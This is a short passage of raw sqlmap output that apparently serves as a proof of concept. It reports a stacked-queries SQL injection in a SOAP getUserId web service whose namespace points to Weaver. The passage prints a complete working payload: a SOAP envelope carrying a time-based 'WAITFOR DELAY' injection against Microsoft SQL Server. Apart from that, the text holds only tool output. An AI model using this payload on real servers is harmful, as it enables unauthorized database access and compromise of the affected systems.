 sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests:
---
Parameter: SOAP #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="webservices.services.weaver.com.cn">
  <soapenv:Header/>
  <soapenv:Body>
      <web:getUserId>
    <web:string>loginId = ? ;;WAITFOR DELAY '0:0:5'----</web:string>
<web:string>xx</web:string>
      </web:getUserId>
  </soapenv:Body>
</soapenv:Envelope>
---